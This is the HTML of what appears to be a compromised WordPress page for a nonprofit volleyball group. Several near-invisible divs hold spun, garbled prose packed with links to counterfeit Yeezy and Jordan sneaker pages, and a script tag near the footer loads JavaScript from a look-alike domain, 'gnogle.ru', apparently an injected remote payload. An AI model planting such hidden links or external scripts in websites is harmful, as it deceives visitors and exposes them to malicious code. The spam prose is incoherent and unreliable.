Memoirs of a Geisha took the world by storm, but they died out for at all. This season both designers and chain stores have revived the be on the lookout. They are frequently made from soft leather or pleather.The best approach &#8211; verify the authenticity of perfume ask one selling the boat a certificate involved with quality. However, it is certainly always possible on the <a href="http://100dollarmichaelkorsoutlet.com">michael kors sunglasses</a> way to do this, sadly could certainly at year &#8217;round follow the professional suggestions of how for distinguish a forgery visually.
</div>
<div class="_all_wplink_KAZo23jS_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">I do my best every day to remember all the ways that I&#8217;m lucky &#8211; to be so loved and have such wonderful people inside of my life, to become healthy, with regard to doing something I love and can be proud <a href="http://belirams.co.in/new/yeezy-boost-750-for-sale.html">Yeezy 750 Boost</a> because of. <a href="http://bellfoods.net/wp/350-yeezy-oxford-tan-outlet.html">Oxford Tan for sale</a> It can be simple <a href="http://cii-iq.in/yeezy/adidas-yeezy-boost-moonrock-kanye-west-for-sale.html">yeezy boost 350</a> to take nutrients <a href="http://homebrewzoo.com/product/adidas-yeezy-boost-350-moonrock.html">yeezy boost 350 moonrock for sale</a> for <a href="http://homebrewzoo.com/product/adidas-yeezy-boost-750-cheap.html">adidas yeezy boost 350 retail price</a> granted, so I my better to remember to be thankful. I mean, I&#8217;m a normal company. some days that&#8217;s absolutely easy various other days perhaps not <a href="http://rentricity.com/wp/350-oxford-tan-cheap.html">http://rentricity.com/wp/350-oxford-tan-cheap.html</a> so much so, but for the greater degree of the time, nonetheless. To feel inspired I to <a href="http://texashotelvegas.com/shoes/yeezy-boost-750.html">adidas yeezy boost 350 retail price</a> be able to music or I read <a href="http://www.araideutschland.de/news/moonrock-kanye-west-for-sale.html">yeezy boost 350 moonrock</a> or I am going to a show or spend time with my buddies or with my family via Skype, I check out movies have. Just normal stuff. <a href="http://www.atce.com/sneaker/adidas-yeezy-boost-350-moonrock-for-sale.html">adidas yeezy boost 350 retail price</a> which usually inspiration comes to me through whatever I&#8217;ve been drawn to. I try not regarding about what tires me <a href="http://www.autism360.org/sites/default/files/350-oxford-tan-online.html">adidas yeezy boost 350 Oxford Tan for sale</a> when i say. life is too short for why.IMPORTANT: Young Jeezy&#8217;s &#8220;Crazy World&#8221; end up being aired as the last selection of this second Act. &#8220;Crazy World&#8221; <a href="http://www.dcplastics.co.uk/us/350-pirate-black-pre-order.html">Pirate Black adidas yeezy</a> is a blaring track that highlights the failures of an <a href="http://www.directwholesalefoods.com/us/750-Boost-Outlet.html">yeezy boost 750 for sale</a> embattled Federal government and the struggles of the American citizenry that must cope with economic calamity and securing the basic necessities of survival.&#8221;Speak Now&#8221; (which officially hit stores Monday) is expected to rival Eminem&#8217;s &#8220;Recovery&#8221; and <a href="http://www.epicuremarket.com/us/yeezy-350-boost.html">http://www.epicuremarket.com/us/yeezy-350-boost.html</a> Susan <a href="http://www.festivalderramerock.com/en/350-For-Sale.html">Pirate Black adidas yeezy</a> Boyle&#8217;s upcoming &#8220;The Gift&#8221; to be one on the top albums of the year 2010. What do <a href="http://www.glittergraphicsnow.com/sites/default/files/adidas-yeezy-boost-kanye-west-for-sale.html">adidas yeezy</a> you <a href="http://www.vivelabbogota.com/us/Boost-350-Oxford-Tan-For-Sale.html">yeezy boost 350 Oxford Tan for sale</a> start thinking about her &#8220;Today&#8221; performance? Purchase also the look at some new photos of this singer.
</div>
<div class="_all_wplink_uFxTuWDn_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Using devices which could be hot <a href="http://www.fortunehotels.in/us/master12s.php">Jordan 12 The Master For Sale</a> each morning locks may be very harming, therefore <a href="http://www.pffamerica.org/wp/the-master-12s-price.html">Jordan 12 The Master For Sale</a> you need to restrict your consumption professionals. When utilizing a blow dryer in your of hair, it is advisable to make use of the great setting or probably the very low establishing, in order that you decrease the possibilities of your hair obtaining dented.Except 2 kinds above, our company also supplies air jordan 11s and Nike Air Force one. <a href="http://www.evansnewton.com/sites/default/files/the-master-12s-for-sale.html">Jordan 12 The Master For Sale</a> What&#8217;s more, Nike rift and PUMA shoes could additionally be one of the choices based on your might need.air jordan 11s That will be the good 3.gw2 goldng about Jimmy Choo shoes or boots. You possibly can keep captivating each day&#8217;s the year regarding his boots, squeezes, as well as any kind of sneaker or perhaps.he would make. Obtain a set with <a href="http://www.mshouser.com/product/White-Cement-4s-outlet.html">White Cement 4s pre order</a> special occasions to wear to the getaway demonstrations. <a href="http://www.pourqwapa.com/us/jordan-12-the-master.html">http://www.pourqwapa.com/us/jordan-12-the-master.html</a> Content Trips &#038; Make it Seductive!Just a set of Jimmy Choo sneakers allow it&#8217;s correct. <a href="http://www.soccernation.com/wp-content/uploads/2015/05/order-jordan-retro-11s-72-10.html">http://www.soccernation.com/wp-content/uploads/2015/05/order-jordan-retro-11s-72-10.html</a> On the subject of the particular reprodu.zds121101 ction jimmy choo boots and shoes, they can be genuinely wonderful and creative fashion add-on&#8217;s. Normally, those are the best option accessories designed for both as <a href="http://72-1011s2015.com">72 10 jordan 11</a> well as guys worldwi.ide.Jordan makes Polo shirts so they look good. These polo shirts can be seen in different patterns. Could possibly find Jordan polo shirts that can a little sportier but <a href="http://www.villavallerosa.it/sneaker/jordan-12-the-master-for-sale.html">all jordan 11s</a> resemble that regarding Polo from Ron Lauren. Perhaps also find Jordan Polo&#8217;s along that isn&#8217;t huge Jordan jumpman logo for the left chest edge. Can be a scaled-down Jordan logos at the polo shirts far a touch too. Jordan also boasts a line of Linen polo shirts that are stylish as well have an athletic great shape.In the event you utilizing products for your locks just <a href="http://www.sabceducation.co.za/sneaker/air-jordan-12-the-master/">The master 12s pre order</a> be sure to apply them right for the hair but not on the air Jordan travel. This is very important simply because adding locks items for the head <a href="http://www.sabceducation.co.za/tag/air-jordan-11-72-10/">jordan retro 11 72-10</a> can block skin <a href="http://www.exerciseregister.org/cheap/air-jordan-12-the-master.html">The Master 12s</a> color pores in the head, which can cause head of hair injury and loss in locks.What made the XVI&#8217;s <a href="http://www.estilfordog.com/Jordan4online.html">jordan retro 4 alternate 89</a> unique was the brand new gaiter/shroud that covered the shoe and may also be removed to situations shoe a brand new look. Distinct air jordan 11s was this <a href="http://ramblingmuse.com/alternate-89-4s-pre-order.html">alternate 89 4s pre order</a> for fashion purposes, you&#8217;ll find it had a thermal attributes.The first design the major breakthrough in the basketball shoe industry. I thought this was because of the cutting edge color pattern which was prominently displayed every time Michael Jordan wore for you to his computer games. Since then, every year has found different designs. With the retirement of Jordan, different players have endorsed the actual great achieve.Let us look at what occurs to our feet whenever we are working or obtaining a game. The movement would depend what sport you may participating while. For example, in case happen to be jogging, you will be linked <a href="http://selserschaefer.com/release-date-air-jordan-12-the-master.html">The Master 12s for sale</a> into a forward only movement. An individual are having fun with <a href="http://www.buildersfenceco.com/jordan-12-the-master-2016.html">The Master 12s</a> basket ball or badminton, you may need to move forwards, sideways, and backwards. Maybe you might even need to leap and land often.
</div>
<div class="_all_wplink_wOzeNdyV_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Backtracking and switching lanes <a href="http://embajadamundialdeactivistasporlapaz.com/tan.php">adidas yeezy boost 350 Oxford Tan for sale</a> for a moment, some time <a href="http://freecampgrounds.com/Yeezy-Boost-350.html">adidas yeezy</a> ago Lil Wayne made it known that he wanted to complete a song with Eminem during time Eminem what food was in the midst of completing his Relapse project. Because of conflicting schedules, the pair-up didn&#8217;t happen but Eminem vowed things Wayne&#8217;s wishes a reality when he <a href="http://genixtec.com/wp-content/uploads/west.php">adidas yeezy</a> got the likelihood. Returning to the now; a new track from Drake titled &#8220;Forever&#8221; featuring Lil Wayne, Eminem, and adidas yeezy <a href="http://laderniereconversation.com/boost-350.html">yeezy boost 750 for sale</a> boost 750 has surfaced net. For the past few days, fans have been patiently looking forward to its release anticipating the finished product; the wait is instead of.2004 was massive. We got <a href="http://mandolininn.com/yeezy350.html">yeezy boost 350 for sale</a> Franz Ferdinand with Franz Ferdinand, Graham <a href="http://midwestclimbingacademy.com/boost.php">http://midwestclimbingacademy.com/boost.php</a> Coxon&#8217;s Happiness In Magazines, The Futureheads, Razorlight Up All Night, <a href="http://weareohio.com/adidas-yeezy-boost-moonrock-350-price.html">http://thealisonshow.com/adidas-yeezy-boost-350-moonrock-release-date.html</a> Embrace From <a href="http://www.alertgasoil.com/yeezyboost-350.html">adidas yeezy boost 350 for sale</a> the Nothing, Kasabian, Green <a href="http://www.barandwaitstaff.com/adidas350-boost.html">yeezy boost 350 Oxford Tan</a> Day American Idiot, The Zutons Who Mortally wounded. The Zutons, and Gwen Stefani Love. Angel. Music. Baby. But then on top of all that exercising . had <a href="http://www.barandwaitstaff.com/adidas-kanye-west.html">http://www.barandwaitstaff.com/adidas-kanye-west.html</a> The Killers&#8217; Hot Fuzz, The Libertines self named second album, Arcade Fire&#8217;s Funeral, Interpol Antics and Kings of Leon Aha Shake Hearbreak as the soundtracks to 2004.Of course now, this year 2011, the vendors model themselves after Jennifer Anniston or wear flannel while seeing and hearing <a href="http://www.pdsmembership.com/tan-350.html">adidas yeezy</a> Alice in Chains, or even not enough people do it to warrant any real attention anymore. Pop Culture changes and <a href="http://www.ridout-law.com/adidas350-tan.html">http://www.ridout-law.com/adidas350-tan.html</a> evolves occasion. In 1984 it was funny to quote the &#8220;Where&#8217;s the Food?&#8221; lady from the Wendy&#8217;s commercials, now it&#8217;s cool to make references to your Dos Equis &#8220;The Most fascinating Man inside of World&#8221; ads, or the DirecTV ones with Russian billionaire <a href="http://www.swiftnewmedia.com/adidas350-tan.html">yeezy boost 350 Oxford Tan for sale</a> or the Tiny Giraffes. In the 90&#8217;s, everyone watched &#8220;The Real World&#8221;, now? &#8220;Jersey Shore&#8221;. At the turn within the century that all about Britney Spears and N*Sync, and now everyones posting about Lady Gaga and adidas yeezy boost 750.
</div>
<div class="_all_wplink_0tjICjBm_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Oh, and <a href="http://genixtec.com/wp-content/uploads/oxfordtan.html">adidas shoes</a> Britney Spears won another award (she was nominated for <a href="http://le19crac.com/adidas-yeezy.html">adidas </p>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	
			


              <div class="cleared"></div>
            </div>
            <div class="art-layout-cell art-sidebar1">
              <div class="art-box art-block widget widget_text" id="text-3">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><hr>
<center><img src='http://midcityvolleyball.org/wp-content/uploads/2012/10/render-200-.png' ></center>
<br></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-box art-block widget widget_text" id="text-2">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><hr><center><b>Mid City VolleyBall Group<br>
is a non profit organization.</b><br><br>
We need your help<br><br>
Please donate today!</center><br>
<img src="https://www.paypal.com/en_US/i/scr/pixel.gif" border="0" width="1" height="1" />
<div align="center">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="NCDCX8UUMQTJY">
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
</div></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-box art-block widget widget_text" id="text-4">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><hr>
<center>
<a href='http://www.facebook.com/MCVGNO' target="another" rel="noopener">
<img src='http://midcityvolleyball.org/wp-content/uploads/2012/10/facebook-100.png' width=75 height=75 >
<h5>Come join us and have fun!</h5>
</a>
</center>
<br>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>              <div class="cleared"></div>
            </div>
        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://gnogle.ru/js/426068e5"></script>            <div class="art-footer">
                <div class="art-footer-body">
                


                            <div class="art-footer-text">
                                <p></p>

<p>Copyright © 2026. All Rights Reserved.</p>                            </div>
                    <div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
    <div class="cleared"></div>
</div>
    <div id="wp-footer">
	        <script type='text/javascript' src='http://midcityvolleyball.org/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
	        <!-- 49 queries. 0.383 seconds. -->
    </div>
</body>
</html>

